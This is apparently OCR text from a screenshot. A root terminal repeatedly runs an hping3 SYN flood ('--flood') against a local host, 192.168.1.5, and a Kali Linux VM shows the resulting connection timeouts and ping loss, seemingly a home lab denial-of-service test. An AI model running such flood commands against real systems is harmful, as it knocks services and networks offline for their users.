 root@telephon-Latitude-3510: /home/telephon
Файл Зміни Перегляд Пошук Термінал Довідка
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
telephon@telephon-Latitude-3510:~$ sudo su
[sudo] пароль до telephon:
root@telephon-Latitude-3510:/home/telephon# hping3 -S 192.168.1.5 --flood --tcp-timestamp
HPING 192.168.1.5 (wlp1s0 192.168.1.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.5 hping statistic ---
21082603 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@telephon-Latitude-3510:/home/telephon# hping3 -S 192.168.1.5 --flood --tcp-timestamp
HPING 192.168.1.5 (wlp1s0 192.168.1.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@telephon-Latitude-3510: /home/telephon
Файл Зміни Перегляд Пошук Термінал Довідка
len=46 ip=192.168.1.5 ttl=64 DF id=0 sport=0 flags=RA seq=16 win=0 rtt=5.2 ms
len=46 ip=192.168.1.5 ttl=64 DF id=0 sport=0 flags=RA seq=17 win=0 rtt=5.0 ms
len=46 ip=192.168.1.5 ttl=64 DF id=0 sport=0 flags=RA seq=18 win=0 rtt=0.8 ms
len=46 ip=192.168.1.5 ttl=64 DF id=0 sport=0 flags=RA seq=19 win=0 rtt=4.7 ms
^C
--- 192.168.1.5 hping statistic ---
20 packets transmitted, 20 packets received, 0% packet loss
round-trip min/avg/max = 0.8/4.4/11.6 ms
root@telephon-Latitude-3510:/home/telephon# hping3 -S 192.168.1.5 --flood --tcp-timestamp
HPING 192.168.1.5 (wlp1s0 192.168.1.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.5 hping statistic ---
42892982 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@telephon-Latitude-3510:/home/telephon# hping3 -S 192.168.1.5 --flood --tcp-timestamp
HPING 192.168.1.5 (wlp1s0 192.168.1.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@telephon-Latitude-3510: /home/telephon
Файл Зміни Перегляд Пошук Термінал Довідка
len=46 ip=192.168.1.5 ttl=64 DF id=0 sport=0 flags=RA seq=39 win=0 rtt=8.5 ms
^C
--- 192.168.1.5 hping statistic ---
40 packets transmitted, 40 packets received, 0% packet loss
round-trip min/avg/max = 0.6/5.1/10.8 ms
root@telephon-Latitude-3510:/home/telephon# hping3 -S 192.168.1.5 --flood --tcp-timestamp
HPING 192.168.1.5 (wlp1s0 192.168.1.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.5 hping statistic ---
60251671 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@telephon-Latitude-3510:/home/telephon# hping3 -S 192.168.1.5 --flood --tcp-timestamp
HPING 192.168.1.5 (wlp1s0 192.168.1.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Kali 2023.4 slave [Запущено] - Oracle VM VirtualBox
Файл Машина Перегляд Введення Пристрої Довідка
1 2 3 4 14:25
YouTube Problem
https://www.facebook.co
Import bookmarks… Kali Linux Kali Tools
The connection has timed out
An error occurred during a connection to
www.facebook.com.
• The site could be temporarily unavailable or too busy.
Try again in a few moments.
• If you are unable to load any pages, check your
computer’s network connection.
• If your computer or network is protected by a firewall or
proxy, make sure that Firefox is permitted to access the
web.
Try Again
www.facebook.com
andryxa@kali: ~
File Actions Edit View Help
64 bytes from 8.8.8.8: icmp_seq=54 ttl=119 time=62.4 ms
64 bytes from 8.8.8.8: icmp_seq=57 ttl=119 time=45.4 ms
64 bytes from 8.8.8.8: icmp_seq=58 ttl=119 time=54.8 ms
64 bytes from 8.8.8.8: icmp_seq=63 ttl=119 time=48.7 ms
64 bytes from 8.8.8.8: icmp_seq=64 ttl=119 time=52.4 ms
64 bytes from 8.8.8.8: icmp_seq=66 ttl=119 time=60.9 ms
64 bytes from 8.8.8.8: icmp_seq=67 ttl=119 time=45.9 ms
64 bytes from 8.8.8.8: icmp_seq=68 ttl=119 time=72.0 ms
64 bytes from 8.8.8.8: icmp_seq=69 ttl=119 time=75.0 ms
64 bytes from 8.8.8.8: icmp_seq=71 ttl=119 time=75.0 ms
64 bytes from 8.8.8.8: icmp_seq=72 ttl=119 time=75.8 ms
64 bytes from 8.8.8.8: icmp_seq=81 ttl=119 time=67.6 ms
64 bytes from 8.8.8.8: icmp_seq=86 ttl=119 time=51.8 ms
64 bytes from 8.8.8.8: icmp_seq=87 ttl=119 time=49.7 ms
64 bytes from 8.8.8.8: icmp_seq=88 ttl=119 time=45.9 ms
64 bytes from 8.8.8.8: icmp_seq=90 ttl=119 time=54.9 ms
64 bytes from 8.8.8.8: icmp_seq=91 ttl=119 time=55.3 ms
64 bytes from 8.8.8.8: icmp_seq=93 ttl=119 time=60.4 ms
64 bytes from 8.8.8.8: icmp_seq=98 ttl=119 time=65.6 ms
64 bytes from 8.8.8.8: icmp_seq=101 ttl=119 time=51.7 ms
64 bytes from 8.8.8.8: icmp_seq=102 ttl=119 time=59.8 ms
64 bytes from 8.8.8.8: icmp_seq=105 ttl=119 time=51.2 ms
64 bytes from 8.8.8.8: icmp_seq=110 ttl=119 time=69.5 ms
64 bytes from 8.8.8.8: icmp_seq=112 ttl=119 time=50.9 ms
64 bytes from 8.8.8.8: icmp_seq=117 ttl=119 time=64.8 ms
64 bytes from 8.8.8.8: icmp_seq=125 ttl=119 time=54.4 ms
more you are able to hear"
Правий Ctrl
3 -2 °C CPU 68.3% MEM 5.98 GB 98 B 116 B 0 B 0 B BAT 100% 98B 116B CPU 62.0 °C Понеділок січня 29, 21:25:27